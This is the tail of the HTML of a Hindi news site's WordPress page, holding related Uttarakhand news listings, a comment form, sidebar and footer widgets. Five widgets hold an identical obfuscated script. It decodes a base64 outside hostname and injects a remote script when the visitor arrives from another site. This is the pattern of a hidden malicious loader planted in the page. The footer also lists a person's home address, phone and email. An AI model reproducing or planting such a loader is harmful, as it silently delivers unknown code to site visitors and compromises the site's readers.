			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-22-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-22-86x64.png&quot;,&quot;210&quot;:&quot;Capture-22-210x136.png&quot;,&quot;279&quot;:&quot;Capture-22-279x220.png&quot;,&quot;357&quot;:&quot;Capture-22-357x210.png&quot;,&quot;711&quot;:&quot;Capture-22.png&quot;}}"					class="img-holder" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/" title="नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन">
			<span class="post-title">
				नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन			</span>
	</a>
	</p></div>
</div >
<div  class="post-54669 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-21-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-21-86x64.png&quot;,&quot;210&quot;:&quot;Capture-21-210x136.png&quot;,&quot;279&quot;:&quot;Capture-21-279x220.png&quot;,&quot;357&quot;:&quot;Capture-21-357x210.png&quot;,&quot;651&quot;:&quot;Capture-21.png&quot;}}"					class="img-holder" href="https://successpages.in/devbhoomi-uttarakhand-is-a-symbol-of-the-ideals-of-satyam-shivam-and-sundaram-vice-president/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/devbhoomi-uttarakhand-is-a-symbol-of-the-ideals-of-satyam-shivam-and-sundaram-vice-president/" title="देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति">
			<span class="post-title">
				देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_86233093 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[50573],"ignore_sticky_posts":1,"category__in":[3,4,571,1045],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"13a53d1"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="86233093"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="86233093" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_2006383141_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_2006383141_2">
			<script>var bs_deferred_loading_bsd_relatedposts_2006383141_2 = '{"query":{"paginate":"next_prev","count":4,"author":8,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7a61658"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-50573" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s3" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC-%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2/#respond" style="display:none;">Cancel Reply</a></small></p><form action="https://successpages.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>Your email address will not be published.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Your Comment"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Your Name *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Your Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='50573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div id="" class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t6 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 जरूर पढ़ें					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-54758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-770">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="भारत ने 18 रन से जीता मैच, बांग्लादेश को आखिरी ओवर में दी मात; विहान का शानदार कैच" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-49-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-49-86x64.png&quot;,&quot;210&quot;:&quot;Capture-49-210x136.png&quot;,&quot;520&quot;:&quot;Capture-49.png&quot;}}"						class="img-holder" href="https://successpages.in/india-won-the-match-by-18-runs-defeated-bangladesh-in-the-last-over/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/india-won-the-match-by-18-runs-defeated-bangladesh-in-the-last-over/" class="post-url post-title">
			भारत ने 18 रन से जीता मैच, बांग्लादेश को आखिरी ओवर में दी&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T17:38:34+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54755 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-48-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-48-86x64.png&quot;,&quot;210&quot;:&quot;Capture-48-210x136.png&quot;,&quot;516&quot;:&quot;Capture-48.png&quot;}}"						class="img-holder" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/" class="post-url post-title">
			बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन,&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T17:35:58+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54752 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी" data-src="https://successpages.in/wp-content/uploads/2026/01/images-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-86x64.jpg&quot;,&quot;210&quot;:&quot;images-210x136.jpg&quot;,&quot;300&quot;:&quot;images.jpg&quot;}}"						class="img-holder" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/" class="post-url post-title">
			IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T17:34:06+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54672 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-22-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-22-86x64.png&quot;,&quot;210&quot;:&quot;Capture-22-210x136.png&quot;,&quot;711&quot;:&quot;Capture-22.png&quot;}}"						class="img-holder" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/" class="post-url post-title">
			नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T16:44:43+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_452785845 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b5b1e5a","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="452785845"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="452785845" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 1,461</span>
			</div></div></div><div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-34" class=" h-ni w-nt footer-widget footer-column-1 widget widget_block">
<h2 class="wp-block-heading">Contact us</h2>
</div><div id="block-35" class=" h-ni w-nt footer-widget footer-column-1 widget widget_block widget_text">
<p>ANKIT KUMAR<br>S/O: Jagdish Kumar, kheri road markham grant, dharmuchak, Doiwala, Dehradun, Uttarakhand - 248140 , 9557672438,ankitcomputer1993@gmail.com</p>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-116" class="widget_text  h-ni w-nt footer-widget footer-column-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-117" class="widget_text  h-ni w-nt footer-widget footer-column-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2021 . All Rights Reserved						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-7.6.2\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%25B5%25E0%25A4%25A1%25E0%25A4%25BC-%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BE-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25A8%25E0%25A5%2587%25E0%25A4%25AE%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%26%23039%3B%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%26%23039%3B%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%20-%20Success%20Pages" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%25B5%25E0%25A4%25A1%25E0%25A4%25BC-%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BE-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25A8%25E0%25A5%2587%25E0%25A4%25AE%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%26%23039%3B%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%26%23039%3B%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%20-%20Success%20Pages" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%25B5%25E0%25A4%25A1%25E0%25A4%25BC-%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BE-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25A8%25E0%25A5%2587%25E0%25A4%25AE%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%26%23039%3B%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%26%23039%3B%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%20-%20Success%20Pages" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%25B5%25E0%25A4%25A1%25E0%25A4%25BC-%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BE-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25A8%25E0%25A5%2587%25E0%25A4%25AE%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%26%23039%3B%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%26%23039%3B%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%20-%20Success%20Pages" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsuccesspages.in%2F%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%2582%25E0%25A4%25B5%25E0%25A4%25A1%25E0%25A4%25BC-%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BE-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25A8%25E0%25A5%2587%25E0%25A4%25AE%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B2%2F&amp;linkname=%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC%20%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%26%23039%3B%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2%E0%A5%87%E0%A4%9F%26%23039%3B%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5%20%E0%A4%95%E0%A4%BE%20%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%20-%20Success%20Pages" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221469641-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221469641-1');
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
